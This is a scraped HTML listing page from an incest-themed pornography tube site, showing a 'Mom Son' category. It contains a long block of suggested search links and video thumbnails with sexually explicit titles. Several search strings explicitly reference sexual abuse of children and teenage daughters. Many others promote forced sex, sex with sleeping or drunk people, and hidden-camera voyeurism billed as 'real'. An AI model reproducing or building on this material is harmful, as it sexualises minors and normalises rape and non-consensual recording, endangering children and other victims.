

--- FILE ---
content_type: text/html
request_url: https://youngincest.org/en/category/9044069/Mom%20Son/popular/1/
body_size: 15186
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Young Incest - Rated adult site featuring real Mom Son young incest videos & images.</title>
        <meta name="description" content="Watch young Mom Son porn featuring passionate family relationships and taboo encounters. - Mom And Son Fucking Free Download, Indian Family Sex Stories, Real Dad Son Incest Videos, 3d Family Sex" />
        <link rel="alternate" hreflang="ar" href="/ar/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9044069/Mom Son/popular/1/" />
 
        <link rel="canonical" href="https://youngincest.org/en/category/9044069/Mom Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9044069;</script>
<script src="/js/FGKDimHL6yXPSqVb.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Young<span>Incest</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="la la-search"></i> indian mom and son xxx</a> <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="la la-search"></i> Mom sleeping son fuck</a> <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="la la-search"></i> indian brother sister sleeping sex video</a> <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="la la-search"></i> son forced mother</a> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="la la-search"></i> real mother and son</a> <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="la la-search"></i> mom boy romance full movie</a> <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="la la-search"></i> vintage</a> <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="la la-search"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a> <a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="la la-search"></i> incest</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="la la-search"></i> real  mom son hidden cam</a> <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="la la-search"></i> indian mom and son</a> <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="la la-search"></i> Father force fucks his unwilling virgin real teen virgin daughter</a> <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="la la-search"></i> Real insext</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="la la-search"></i> Son cum inside mother</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="la la-search"></i> mom boy real</a> <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="la la-search"></i> Little girl fucked by uncle</a> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="la la-search"></i> real mother and son webcam</a> <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="la la-search"></i> forced brother sister teen</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="la la-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="la la-search"></i> Movie hindi dubbed</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="la la-search"></i> Indian mom and son fucking video</a> <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="la la-search"></i> fucking my hairy mom</a> <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="la la-search"></i> Voyeur family nudist</a> <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="la la-search"></i> Mom son anal</a> <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="la la-search"></i> UNCLE NIECE real</a> <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="la la-search"></i> Hairy Mom & Son</a> <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="la la-search"></i> uncensored japanese teen</a> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a> <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="la la-search"></i> sleeping mommy and son pornburst.xxx</a> <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="la la-search"></i> DEATH FATHER SON SEX MOM BY FORCE</a> <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="la la-search"></i> virgin Son First Time sex  real mom son creampie</a> <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="la la-search"></i> Taboo mom boy real incest sex</a> <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="la la-search"></i> Daughter forced to fuck by daddy</a> <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="la la-search"></i> mommy make me cum</a> <a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a> <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="la la-search"></i> asian dad</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="la la-search"></i> japanese mother forced</a> <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="la la-search"></i> My dad cum inside my pussy</a> <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="la la-search"></i> passed out drunk</a> <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="la la-search"></i> Tamil aunty porn videos</a> <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="la la-search"></i> real sister hidden camera</a> <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="la la-search"></i> russian teens</a> <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/9044069/Mom Son/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Mom Son @ Young Incest</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639815165124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg" alt="Mom fucks her son and his dad real family" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3076</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>Mom fucks her son and his dad real family</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733236287725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9831198ed" src="/thumbs/725/2705852733236287725_0.jpg" alt="HYE son Helps mother Out !" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7201</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 16:07</span>
                        </div>
                        <p>HYE son Helps mother Out !</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17347108039419044181/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f0bd4eda59e52155" src="/thumbs/181/17347108039419044181_0.jpg" alt="Mom Welcomes Home Son From College - Carmen Valentina - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2240</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 15:33</span>
                        </div>
                        <p>Mom Welcomes Home Son From College - Carmen Valentina - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8491527204954865580/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75d7f700bbe67fac" src="/thumbs/580/8491527204954865580_0.jpg" alt="82 years old mom stepson fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 979</span>
                            <span><i class="la la-play"></i> 21.10.2023</span>
                            <span><i class="la la-clock"></i> 7:24</span>
                        </div>
                        <p>82 years old mom stepson fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15906485020045180852/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dcbf2fd97cdd7fb4" src="/thumbs/852/15906485020045180852_0.jpg" alt="incezt - real cheating whore incezt - define incest porn - mom vs son incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8723</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>incezt - real cheating whore incezt - define incest porn - mom vs son incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639789308780/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2e2fb6c" src="/thumbs/780/3824942639789308780_0.jpg" alt="Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2295</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 3:26</span>
                        </div>
                        <p>Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640096849046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4352</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 13:06</span>
                        </div>
                        <p>Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9328601929030218508/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8175da0786deb30c" src="/thumbs/508/9328601929030218508_0.jpg" alt="incezt - mom and son 2 - stacie starr incest porn - 70s incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3347</span>
                            <span><i class="la la-play"></i> 3.09.2022</span>
                            <span><i class="la la-clock"></i> 12:02</span>
                        </div>
                        <p>incezt - mom and son 2 - stacie starr incest porn - 70s incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636846450900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10137a88d4" src="/thumbs/900/3824942636846450900_0.jpg" alt="kay parker and young son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3571</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 6:04</span>
                        </div>
                        <p>kay parker and young son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4340870154184877134/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13030</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 23:38</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637094899464/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1022498f08" src="/thumbs/464/3824942637094899464_0.jpg" alt="Sleeping Fucking My Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44040</span>
                            <span><i class="la la-play"></i> 20.07.2016</span>
                            <span><i class="la la-clock"></i> 10:43</span>
                        </div>
                        <p>Sleeping Fucking My Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733877003629/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14304</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 12:51</span>
                        </div>
                        <p>Sexy Mom and Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638695752398/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1081b4a2ce" src="/thumbs/398/3824942638695752398_0.jpg" alt="Russian son playing with his mom 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4653</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 10:14</span>
                        </div>
                        <p>Russian son playing with his mom 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7682277221879207531/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 357</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11651740938791965504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a1b34ca677925340" src="/thumbs/504/11651740938791965504_0.jpg" alt="Big Breasted Mom Fucks Son - Family therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1321</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 11:50</span>
                        </div>
                        <p>Big Breasted Mom Fucks Son - Family therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734239900582/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9bee383a6" src="/thumbs/582/2705852734239900582_0.jpg" alt="Mom showing her huge ass for me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 832</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 6:45</span>
                        </div>
                        <p>Mom showing her huge ass for me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5993411667222334305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg" alt="Mom Rough Doggy Fuck By Military Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 125</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 11:15</span>
                        </div>
                        <p>Mom Rough Doggy Fuck By Military Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636784368495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11968</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>Real mom riding &amp_ sucking her son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12887390408788232869/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b2d9354be5994aa5" src="/thumbs/869/12887390408788232869_0.jpg" alt="incezt - real mom son with sound incezt - family nudist sex tube - incest sex with friends family story" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 986</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 10:28</span>
                        </div>
                        <p>incezt - real mom son with sound incezt - family nudist sex tube - incest sex with friends family story</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638977996159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg" alt="Real Mom and Son Amateur.  Eastern European mother did not like the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4973</span>
                            <span><i class="la la-play"></i> 22.03.2020</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>Real Mom and Son Amateur.  Eastern European mother did not like the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636762228364/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Son Fuck His Mom while Dad is Sleeping" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6301</span>
                            <span><i class="la la-play"></i> 18.12.2018</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                        <p>Son Fuck His Mom while Dad is Sleeping</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4387486394207883186/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3ce37ba12f9ecfb2" src="/thumbs/186/4387486394207883186_0.jpg" alt="incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 30:01</span>
                        </div>
                        <p>incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16819252771098997806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e969fd4878dc342e" src="/thumbs/806/16819252771098997806_0.jpg" alt="incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2887</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 25:41</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637855996600/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104fa6fab8" src="/thumbs/600/3824942637855996600_0.jpg" alt="MOM&#039;s Revenge On DAD Involves SON&#039;s Cock- Rose Manroe" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 78</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>MOM&#039;s Revenge On DAD Involves SON&#039;s Cock- Rose Manroe</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734974354399/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9eaaa63df" src="/thumbs/399/2705852734974354399_0.jpg" alt="Mother Dominates Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3900</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 13:13</span>
                        </div>
                        <p>Mother Dominates Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638454123912/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10734dad88" src="/thumbs/912/3824942638454123912_0.jpg" alt="Mom sucks Son on Cam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2454</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 12:53</span>
                        </div>
                        <p>Mom sucks Son on Cam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640274356940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10dfcc3acc" src="/thumbs/940/3824942640274356940_0.jpg" alt="When GF gives blueballs, Mommy cums to the rescue" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1171</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 7:56</span>
                        </div>
                        <p>When GF gives blueballs, Mommy cums to the rescue</p>
                    </a>
                </li>
                                                  
  
                <li>
